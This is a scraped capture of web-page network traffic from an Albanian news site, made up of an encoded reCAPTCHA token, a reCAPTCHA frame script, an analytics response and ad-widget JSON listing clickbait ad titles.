wqrCgw5iwqTCqDR3DcOOw4PDk8KQw4HDuwFwHVbCrcOAUHB1cMK3BQbCu3DCssOAXnnCsQRCOnLDlRHCuMOiw6/DtsOtLznCkAcdwoLDmHgQwrTCsMO4wrQjwqTCo3JGVEnDi8Oew6MoC8KFw7bDkGXDosO9ASbCiXUywrjCgsOgw7gUwr4jGcKnJ1lnTsKwwq03ZMOkYsKgw7jCj8OlwqvCok9LOMOQNcK/XkbCrmdTwp8wwogeH8Oywr3ChB/ClWNyF8K2SsKlwrk0F2oUJykzSMKFwoHCgCHDqcKvwpLCsT0LOwgURgkgw6gOw4HCnmh3wpDDlBnCqUjDocOMBcOnNsKPwqFfRnjDt8KtJXzDh8OCwqXDvjvDg38uwozCjCdVwpjDjzzDvsOZw5ACwr7CkcOFw4RuwoYXwrl7wrA2N8KYIcO0Gn/DkcKWMlIOUMKvw6I0w7HDh0fCkAN6w4/Cv8OzwqRFHMKnJVnCqsOsEcO2WS/[base64]/Dm8ObBTsFV8OdwqLDvlHDlUDDg8KRwq/DosO1wpNMw7FGKlzDgXTChRbDvg7DlCfChMOACcK+S8K7w7vDsEAcESPCgsKPw6ctw6N1d2TCgRQZXhEJw488Ozd7wokCw67DlMOGwoFkScKjwp5pNGpQfmrDksKDC8OHQsOFfnRyw6pyJ8KJTE0awrlSw6oCw7bDrcOww4UiKi/Di8KNw7LDuyhyMll6QcKTEErDnsKbw5xwIcKOe1hMSsOwXcODwqc/Ej8vaMOMHXnDiBvClsKMw4zCl8OlfMKzwp1Tw6DDmMKSRxHDtcOsKcO+VjgPT8OBIzLCnTYwwqrDgRDCkCHCr2fDiWXCrGImw77Dh0/CjcKkMC0gdcKwwphGwqB9w47Djh0Lw6pgKcKDZjfCt8KwPsOyWzzDsz/[base64]/CtXdWwrnDgwprQsKfbgQSw6pUw4Yqw79Ewr1LUMOpYsO7RMORb8OOEcOaw7fDnFPCuErCpsK/[base64]/DizYRaMOfw7UvwppQwoB0w5hjwpBcw59eNXcXwoFNw54VREzDk8K5DMKMRMOcP8KWfsOyXnnDtABjw5NoUVfCkcOvAiYOFMOoHW/CisO6Y8KRwr3DpMK8bjXDp8KZBC3Cs8Kpw4HCuMOIwpVtbcKnwqg4YhbChyzCqX7CncOTXsKYJ8Oac2Rvwr7CkicswpDCkAJ4dMOlw5IQKnZ3wobDv8OCKcK6Mx0gcG3DhsKYw5B+w4zDrDbCjUbCtC7DlUFuwojDgMO0w70sDsOgw4/CncKdw6sQe8Kswq3Ci8OnVcKIS8Ohw6IDNBRbwovDrWbDi8Ogf8OSw5o1woB6MsObKcOqwoY/w4AqckvDgDZ1w5fCugEXw50kZCXCo8Kxw47Cu1fCrDQ2ZsOCVH/ClMOqwqjDs8O+wqHCiQA8H8K+wpEKLgvCk8OXw4YJKUgKw4fCicKjLcONw5xqNAfCtMK0wrg6w7dGd8KMw4DCvcOowrHDs8OVa0TDolxaMQ7Dp1diFAc/UcKWw5gbS8OzUMK/TsKTw7UGcMKzwpgcDsKcScOcd3Iyw63CjMOodcOnU2JCZsO2OsOuwoLCtRE8ZDBqw5FuwoHCpcKow6kEUcOMOMOfwrEHw5rDjsKPwpI6TsO/RsOtOWvCisKtw7o6w5pdODtORsKSw70Jw5gGw4QLVcKhw4ozwolFbMOuKcOlwrwWwpTChk3CqsKdw4rCt8KxDg9iRMKsNGrCkcK8wrFHwoHCpsOVD8KDwqDCvMOowqcHXsOSwpUYSWDDjmw5IcKYw5nDn8K2w4xsYiLDh37Dp8KeVFjDhG18esOUf2/Dp8OSDMOEMcO0w7VYAcOqwoLCv8OYwrDCsQ0ecFTDnDs/wq1PwoUiGMOnwoHCgsKAw58Uw4zCkyYFw4jCo8KkwqfDtHENwrdcwpgNPsKrw5bCtxnCiEfCjcKfX8KOw6fDkMKFEMK7woPCr8O5wpI0wqQSCRfCocOeIxhzwqbCqcOlwr/DssKiwqdfwoDDtcO4woZUw63DssOEw6TCtsOPUEogUXPCmMKlHcKNJwvDilVoPknCpS1Qw7HCijTCp8OOwpQGwpw7exttJsK1wohwIFVSwrLCoTA6w7LDgMOXbAt0wqQ4w4vDicOXBMK/w4rDlGRaw5bDkMOiB0LCjcKuwrfDozoHe1F1w4QvAMK5fBrCkjjDhMKhKMK/[base64]/[base64]/DtsO7dXBkwqpLO8KkCsO8CcOJO8OAFsOswqPDr8OHLXjCjiYNw4LCq8KCfcKJw5hQw5nDosOhFDppUcKSw7fCnsO1cCBse8O2wolCwp7DvULChMOlwqVrVMKLP8KgE8K/woHCt8O6W0pTw4kxw41YwrDCpm/CtsOVOMOiw6PDigQFw7Viwpsxw41cwrvDlFPDoXrCuStQw6zCg8KRwobDlFbCm8O7w6TDoXDCnxrCoQnDssODDHLDk0HDhsOMwp/[base64]/CqcKQM8KxPlTCg8Olw6LCqMKUwrkoRsK3wo/[base64]/[base64]/Co27DiMKjEF/DrSJzMlTCrsO2wqzDk8K9wqbDmsO/wqLDkAVtNjhTwqnDoRlyb1sbJnkNX8Owwo7DkgAswp/ChSxlwrRJSMKJEsKsw7bCi8OpQFrDp8KlDwEqwr3Dj8KQfCQaw5txaMO0wpfCr8Kzwrgww5xaw4DCgsOICcOrI3klPcOyw6MawpHCr8K6asOwwrnCsmTDqcKzQMKMaMKmw61fwoXDiDpcw63DicOQw7XDqlvCpMONecKzRE1zIHc3RB5/[base64]/DgsO7w5bDkSYbw5tHccOlw5DDmBoIwpPDm8OZw4F/wpPDiE7DmmvCrmHCusOJwqHDngTDhcOXZ8OcaXjDncOKW8OqS31INcKLZ8OGwo/Ci8KodMKCwp7CnsO5TsOtw4Z7w4nDiMKNw6xhNWvCjsOnw5NZdsOARVrDnMOVKwzCgCMqccO0NkLDmS8MG8OUEcO8YcKLdWgwcRoBw4DDuVJbwqsyJ8O+wo/[base64]/[base64]/CoMOXw5NUaGA/[base64]/CoG1QwqDCv8O5A8OhLMOHwqbDj8Oyck9sOmTCksOvFR/CqsKCG8KuUcKOQQ3CoFw/[base64]/CucOWwpV2B8KBdgxfw6E/wps1C8OPeXAyw5NxDcKNE8KkcBvCnTlnCcOqcDvDqjpuAcOUQMOxw5RuOcO+dMOaQcOBw48Vaw5UQGTCt0bCrAXCtGBrUQDDl8Kswo7CoMOoABvDpybDjMOVwq/DoQzDo8KIw7N3JVzCk0tBHmTChcKyK2pSw7TChsKKcmkzV8Kran/Dv8KlQmHCq8K4w7N5DmxZF8O/AcK4OixEKXPDn3jCmAQQw7jDjcKBwo8cWxvDmF1cFcKkw7LCsTLCuFnCh8KEaMKawrUFB8O3OHd1w5tgAsO2Lh5lwpDDkms3ZktWw6jCv0sgwoQzw481UmchS8KKw7plw5BMUMKMw5YABcKQAsK6MCnDr8OFbzBNw7/DnMK5cB0gHjLDucO0w6dkDwFhw5UIwo3CmsKOacO0w5sawpbDq3vDh8O0woXDo8OaSsO3Y8O+w4HCmMKkaMK+dsKKwrHDgSLDhD/CqFF/HQHDn8Ozwo/[base64]/QURmX8K7woLCsnMDw4HDqsKywoFrN8K9YsOHw6ADwpzDkzjCocKRwoDCisO8wqsmw4bDocKkMikLw7/[base64]/CrxXCo8OOwpB2w6bDlcKUwpFiwr8AX8KRYMK4FSVmwrbDhsOkw5zDhwjDkloBwrHDlmsYHMOeJmJuw4wcwr1cSjHDo2dcw7VPwr3CkcKzwofCl2s0BcKZw5nCmcKvSsOKMsOxw682wrjCm8OLZ8KUeMOubMOHaTvDqA90w7/CocKkw6jDimfCi8O+w64yFTbDvC5Twr4nO3zCny7CusOzYHovU8Kza8OZwprDvFFUw4rCsB3DkDvDhMO0wq0td1nCm8KSQjdxwqc9woNtwq7Cm8KBbhhOwqLCp8Kuw54PUlrDusOOw4/Dn2hjw47DqcKeYRhhV8OOOsOWw53Dvh3DicOqwp/ChcOBNsOSS8O/KMOsw5zDrWnDtWt8wr/DsEJsBRtxwqIENHI5wobCp2TDl8KKLMO/dMO+c8Ogw6/CucO5e8K1wojDusOLIsONwq3DkMKZAQDDlTfDhV7DlixUXSc6wqTDiAPCu8Oxw6DCncO3woxiM8OJwpNMFDp9wq9tw4Z+woLDhHw+wofCijElB8O4wp7CgMKyQ3LCpsOFAMOFMsKjGTEIQmnCsMKUSMKZw4B7w4HCkw8kwqQww5nCv8KaFmhuWmwmwrXDoi3CgU/CiFvDnMO+FcKWw6zDjgjCjcKGRh/Cijh8wpBkX8OmwrXCgsOPCcOgwonCnsKVOXrCnkPCmDzCqlXDkVo1w7QGGsOnSsOgwpcFO8K9w67ChcK8w5JIFkLDtMKEOkBedMOMOsObfh3Cq1HCi8OZw5QPG2rCvi09wo4aI8Kwb1FYw6bCp8OnFcOxwrzCiARDV8KQd18gX8KIdC/[base64]/DriDCjythd8O1wrLDkn7DpMKGHQXCgWdMwqvDgcORwqVkwrwQecOqwpHClMOfB30DVgLDjQYpwr8OwqpqH8KKwpDDmMOYw6Ufw5gtUQUESETCvMKYAxjChcONeMKATx3CkMKUw4bDncO/GcOswqclYQYTwqvDjMOkfW3CpcKrw4rCkcKvwqgqbMKkXmgTIWpQBMOvZMK3VsKJfRrCrkzDhMO+w4IbTzvClcKYw7fDtSECdcOtwr4Nw59DwrdCworCjSIgexfDqEzDhcOiScOQwr1WwrPCu8OHwo7DrMKOPWFlGWnDgWt+w47DjxV7FMOrK8KHw5PDtcOHwr/[base64]/wrcgw4DDgTYrU8O4RsOpwr/[base64]/DncOtw7RBwrLDmcOuY2fDonNrwp/DtSUWHF4iL8KHecKXbWBBw7/DinhUw6jCoj5AOsK9bgnDqMOGw5Ujw4N3w4o2w7HCtsKxwqfDg2zCp1dFw59TT8OJYzDDusOvH8OpFUzDoDofw6/Cs1TCh8Obw4rCpV5dNjLCosKmw6ZWc8KVwqd7wprDvhbDnxIRw6oKw6Q+woTCvyhww4oVMsKoVxFBbAnDscOJRg3CncORwr5RwotTwrfCjcObw7ZxVcOww6QmZTfCgsKXw4o2w547X8KUw4wCIcKfw4LCim/DpDHCo8ORwpFPWngKw6NiZcKpNExYwqxNI8K9wo7CilpJC8KYbcKQcMKGFMOUMnPDtV7DhcOwcsK/IRxjwppZfSjCvMKTw60DdMOEb8KSw4LDuF7CvAnDkVlEBMKSZ8KVw5jDiSPCqX91KC7Dlg9mw6cSw6RJw5DCglbDgsO7NTbDtcO7wo9GD8KGwo3Du3fDv8KhwroLw4FBWcK8B8KGMcKibsKKL8O5fGrCp07Cj8OVw5jDpzrCkQhiw44JCgHCsMK/[base64]/[base64]/Ci8KdwpLCrg/Do8KrwpDDsjIWURQMw4vDtsKxSWYfw6dCMzsCXBnDjD8bwoPCscOHO0whXTcPw67CkB3CpxzCgMKkw7vDrSBJw5pyw68iLsOqw5LDm319wrkJBmM6w5ISL8OPCjbDpQgbw4cHwrjCukVjczV2wpcKLMO/[base64]/[base64]/[base64]/DoBPDocOmwo7DrcOmBDNbw47CrcOcwqtfw73CgsOGwqTDrsKFPnHDq07CpkfCvVnCscKGY3LDjFkucsO/w5o6HcOHHcO9w7dYw67DtF/DjiISwrfCssO8wpRUesKqEWkFJcO9RVrCnGHCncOFQgwTdcOdSCYIwpV1ZEjDtwBNKDTCgMKRwp8UTTvCg3XChk7DryM5w6gJw5/DscKqwrzCnsOrw5XDrk/[base64]/[base64]/w60+dlDCmCTDp8Oww7rDlMKuwooQwoNSw7VUbMOlwpQpw6rDlMKow5wIw7HCi8KlHMObSsO6DMOIaTQpwpQ8w6BzPcOZw5goXFXCn8KzBMOLOlXDnsOGw4/DuB7CvcKnw50qwpoiw4Mew5jCoSAWLsK7QmpyBsKmw6JfNyMowpbCrgDCjwhvw73DlWjDtl7CllVCwrgVwpTDvXt7eWHDtk/[base64]/[base64]/BlLDiUHDoMK4w6bCtl1oSsKgMsKsCxjDgcO/EyfCsMOpSC7CrcKJRyPDqsKKPEHCjlDDnxjCjRHDinvDigYww77CkMOnTMKzw5wZwo1bwrTCicKjMVN6AS11wp3Dq8OEw7QNwonCn0zDgBwnIELCmMKReDPDosK1JE/DsMKRQUXCghbDrMOmVjvDiAzCt8Ogwq1fL8KKKF10w6Jtwr7Cq8KKw6FpKBMww4TDgMKOFcOKwojCisOLw6ViwqsKMhoZKQDDn8O5ZmbDmcOWwpLCrUzCmj7CpMKBMsKHw4F4wqrDt3ZuYSU1wq/CpTfDisO3w5/[base64]/UAMSwqF+awDChsKIYsKcwqATUcK3BmDCkHDDtsKgwp/CtcOjwqIxfsOxDMK5woPCqcK5w5lbwoDDrTTCp8O4wpIzTT4QAREJwo/[base64]/DsMOmDz/CgC/DtSXCgj7CnsKFw5QHD8OdwrfCrRjCpcKwdS7DtX4acjIQFcKCRsOhfzLDpTh4wqsDDBrDgMKxw5TCvsOlIABaw5bDsFcSdQLCjsKBwp3CsMOpw5HDn8Klw5/DncOGwptLM07CtsKNaU0jE8K/w7gAw7zDu8OUw73DuBXDvMKiwq7CpcOfwpMCb8OZGXXClcKHYsKwX8O6w4LDuVBpwrRLwpEACMKdFTvCl8KMw4TCkFLDosO1wr7CssOpQzI4w4jCsMK/w6bDkEdxwrlbVcKmw40qZsO7wqxswrR7V2V8X1jDliJ7V0JCw49Lwp3DnsKowrLDtgpjwpViw7o9LFY2wqbDksOvV8O/[base64]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[base64]/Dk8OjS8KkwojDoiRNdTTDmcOHw5bCjTnDh8OdZMOCbcO7GC7DtMOBwpzDi8OEwrDDhcKLFzDDjh9mw4UqT8KZGsOAVRnCrnsodzouwq7Cm28qTThPbsKxJcKgw7w9woBOb8KqGBnDkEfDpsKzSlHDgDpkAsKZwrbCpWnDn8Kxw58+QTPCgsKxwo/DvFV1w4vDmmbDtsOew77CjhDDhF7DlMKuw5FTIcKRPMOowrg8XmrDhBIuYMKm\x22],null,[\x22conf\x22,null,\x226LfVhcgUAAAAAJYIeY9PTaOd2nLrAqyArP-5_DUN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://joq-albania.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223spYgoVLYvcvYoyx94e5J3zkgUROtJlFFTAd6lJ6kJ0\\u003d\x22,1,0,null,1,1769047304742,0,0,[141,139,159,159,70],null,[28],\x22RC-y9-fV5u-etSbPA\x22,null,null,null,null,null,\x220dAFcWeA4PBJMAQPWi7lcyVNAi7APXenTApqArTdRd6ck0aNVaU2OypBTeyyxNRm0o5UpPIWNfmNrugs_OHJJzE-Sg8DE5oILkgA\x22,1769130104866]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://admin.joq-albania.com/country
body_size: -277
content:
{"country":"US","theDate":"2026-01-22;;;02:02:03"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -253
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KEtRtl2iZomr3ocTmoOHJg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769043723690');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=614686391&t=pageview&_s=1&dl=https%3A%2F%2Fjoq-albania.com%2Fartikull%2F1188033.html&ul=en-us%40posix&dt=Vjedhja%20e%20radh%C3%ABs%2C%20Llatja%20i%20Elbasanit%20shpall%20fituese%20firm%C3%ABn%20me%20ofert%C3%ABn%20m%C3%AB%20t%C3%AB%20lart%C3%AB&sr=1280x720&vp=1280x720&_u=YEDAAAABAAAAAC~&jid=1061735953&gjid=765284581&cid=1135761558.1769043705&tid=UA-80760753-1&_gid=1018260043.1769043705&_r=1&_slc=1&gtm=45He61k2n815LHWR57v810566775za200zd810566775&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115616985~115938466~115938468~116744867~117041588&z=744957110
body_size: -831
content:
2,cG-LM26KDRE7H

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1429810/1?sessionId=6971770d-0d133&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769043725540884988134&pvid=a19c72c8-9ed5-48f1-9070-e112e1bf1c21&implVersion=11&lct=1768241400&mp4=1&ap=1&consentStrLen=0&wlid=61d82f75-53de-4df1-86de-3abb98145479&uniqId=128b9&childs=1823528&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=a2dd5561&tfre=23865&w=710&h=5879&tl=150&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15&sz=710x596;352x391&szp=1,4,5,8,9,12,13;2,3,6,7,10,11,14,15&szl=1;2,3;4;5;6,7;8;9;10,11;12;13;14,15&cxurl=https%3A%2F%2Fjoq-albania.com%2Fartikull%2F1188033.html&ref=&lu=https%3A%2F%2Fjoq-albania.com%2Fartikull%2F1188033.html
body_size: 3977
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1429810_128b9",[
["Brainberries","14137481","1","Here's Why These 7 Celebrities Shouldn't Drive","","0","","","","7h3CGNgIEGNq6K7sWzCNfrNGyL9CSppevMkRb1boBUj-EtU3yGfqzbX6kgB14Q1tw1FwlyQZLYXX12BPV-6PpRiMKklwIxoeY28nFZ8YybQPJd9wimV5zkAOmhRlZt3F",{"i":"https://s-img.mgid.com/g/14137481/960x640/-/[base64].webp?v=1769043725-654rQ9sFVEPYD2tmz8lK_1Nu5bqIvepgRwzKZUAGqc4","l":"https://clck.mgid.com/ghits/14137481/i/57761802/0/pp/1/1?h=7h3CGNgIEGNq6K7sWzCNfrNGyL9CSppevMkRb1boBUj-EtU3yGfqzbX6kgB14Q1tw1FwlyQZLYXX12BPV-6PpRiMKklwIxoeY28nFZ8YybQPJd9wimV5zkAOmhRlZt3F&rid=f814b91c-f72d-11f0-89f6-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0l5JaO__T2h&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mrKs3NEoz9rroTgLYydx17dnUK0Y6QC9M0g0AefIr6kUkjqjY3SE2N-auCifCqdUHg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"f814df81-f72d-11f0-89f6-d404e6f97680","crid":"14137481"}],
["Brainberries","15584681","1","The Most Expensive Pieces Of Cargo That Were Lost Forever","","0","","","","7h3CGNgIEGNq6K7sWzCNfr-4fZd8VfIi4RWWR_Qm7M5M_xyca0smHENNl77dLSyBw1FwlyQZLYXX12BPV-6PpRiMKklwIxoeY28nFZ8YybSu87XPjoWGRYInisk9lb2E",{"i":"https://s-img.mgid.com/g/15584681/960x640/-/[base64].webp?v=1769043725-MLl7mhtsJTl0DYYhR-cyHgeycV81p37He9TWHEbSyUs","l":"https://clck.mgid.com/ghits/15584681/i/57761802/0/pp/2/1?h=7h3CGNgIEGNq6K7sWzCNfr-4fZd8VfIi4RWWR_Qm7M5M_xyca0smHENNl77dLSyBw1FwlyQZLYXX12BPV-6PpRiMKklwIxoeY28nFZ8YybSu87XPjoWGRYInisk9lb2E&rid=f814b91c-f72d-11f0-89f6-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0l5JaO__T2h&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mrKs3NEoz9rroTgLYydx17dnUK0Y6QC9M0g0AefIr6kUkjqjY3SE2N-auCifCqdUHg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"f814df8a-f72d-11f0-89f6-d404e6f97680","crid":"15584681"}],
["Brainberries","8603785","1","Tarantino’s Latest Effort Will Probably Be His Best To Date","","0","","","","7h3CGNgIEGNq6K7sWzCNfiu5Y69c0hDnFp4HiqvC8JOg6G-4Eq-pI2y7vO8A6Vfzw1FwlyQZLYXX12BPV-6PpRiMKklwIxoeY28nFZ8YybQHgVka3i1fg2bm6kLUC247",{"i":"https://s-img.mgid.com/g/8603785/960x640/0x0x600x400/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2MzMGIwMWVkY2MyODVjOWRiNjBmOTQ5NTVmMDg2YTdiLmpwZWc.webp?v=1769043725-IAs6CrH8FkjkVz7YuUJJm0fw9W6men1xBe7l6_YbJSA","l":"https://clck.mgid.com/ghits/8603785/i/57761802/0/pp/3/1?h=7h3CGNgIEGNq6K7sWzCNfiu5Y69c0hDnFp4HiqvC8JOg6G-4Eq-pI2y7vO8A6Vfzw1FwlyQZLYXX12BPV-6PpRiMKklwIxoeY28nFZ8YybQHgVka3i1fg2bm6kLUC247&rid=f814b91c-f72d-11f0-89f6-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0l5JaO__T2h&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mrKs3NEoz9rroTgLYydx17dnUK0Y6QC9M0g0AefIr6kUkjqjY3SE2N-auCifCqdUHg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"f814df8c-f72d-11f0-89f6-d404e6f97680","crid":"8603785"}],
["Herbeauty","12578186","1","Fans Hardly Recognize Actors After These Drastic Transformations","","0","","","","7h3CGNgIEGNq6K7sWzCNfgPFngxupMXbD6WSY67LlDt2DISwpPmwOvckoTNydJMWw1FwlyQZLYXX12BPV-6PpRiMKklwIxoeY28nFZ8YybS2nkbfEZg8nTzOeGU7QVDy",{"i":"https://s-img.mgid.com/g/12578186/960x640/-/[base64].webp?v=1769043725-BvU_jNm9aSut6aKkdIWPhrs6eyLPdZI6x0aBty5g2c4","l":"https://clck.mgid.com/ghits/12578186/i/57761802/0/pp/4/1?h=7h3CGNgIEGNq6K7sWzCNfgPFngxupMXbD6WSY67LlDt2DISwpPmwOvckoTNydJMWw1FwlyQZLYXX12BPV-6PpRiMKklwIxoeY28nFZ8YybS2nkbfEZg8nTzOeGU7QVDy&rid=f814b91c-f72d-11f0-89f6-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0l5JaO__T2h&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mrKs3NEoz9rroTgLYydx17dnUK0Y6QC9M0g0AefIr6kUkjqjY3SE2N-auCifCqdUHg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"f814df8e-f72d-11f0-89f6-d404e6f97680","crid":"12578186"}],
["Brainberries","3805531","1","Incredible Discoveries That Puzzled The Whole World","","0","","","","7h3CGNgIEGNq6K7sWzCNfj0-xY7Rpl2GeMrAFwA9WL-TumEoe4rtfo74cRoXVWcZw1FwlyQZLYXX12BPV-6PpRiMKklwIxoeY28nFZ8YybShU4AULOFa9mCrtGw6wKEk",{"i":"https://s-img.mgid.com/g/3805531/960x640/0x0x1023x682/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDMtMDgvMTAxOTI0LzcyOWIyZDdlMzZkOGFhNTBjYWM0MjdlNGQ5NTk4ODMzLmpwZw.webp?v=1769043725-I_Rhbt2Xo_ESnj7INax_5ob9UIlnSQ7m-4_RWPsFdUI","l":"https://clck.mgid.com/ghits/3805531/i/57761802/0/pp/5/1?h=7h3CGNgIEGNq6K7sWzCNfj0-xY7Rpl2GeMrAFwA9WL-TumEoe4rtfo74cRoXVWcZw1FwlyQZLYXX12BPV-6PpRiMKklwIxoeY28nFZ8YybShU4AULOFa9mCrtGw6wKEk&rid=f814b91c-f72d-11f0-89f6-d404e6f97680&tt=Direct&att=